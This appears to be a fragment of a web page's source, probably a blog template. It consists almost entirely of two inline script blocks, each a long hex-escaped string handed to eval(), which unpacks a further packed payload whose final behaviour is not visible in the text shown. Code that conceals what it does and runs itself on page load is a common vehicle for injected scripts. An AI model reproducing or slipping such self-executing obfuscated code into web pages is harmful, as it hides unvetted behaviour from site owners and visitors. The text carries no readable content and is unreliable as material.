\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x